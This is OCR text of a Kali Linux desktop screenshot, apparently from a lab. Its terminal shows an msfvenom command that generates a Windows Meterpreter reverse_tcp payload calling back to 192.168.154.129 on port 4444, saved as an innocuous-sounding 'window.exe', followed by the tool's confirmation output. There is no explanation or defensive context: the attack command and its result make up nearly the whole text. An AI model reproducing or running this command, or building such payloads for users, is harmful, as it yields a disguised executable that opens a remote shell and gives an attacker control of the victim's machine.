 1 2 3 4
11:53
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 platform windows -f exe LHOST=19
2.168.154.129 LPORT=4444 -o window.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: window.exe
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"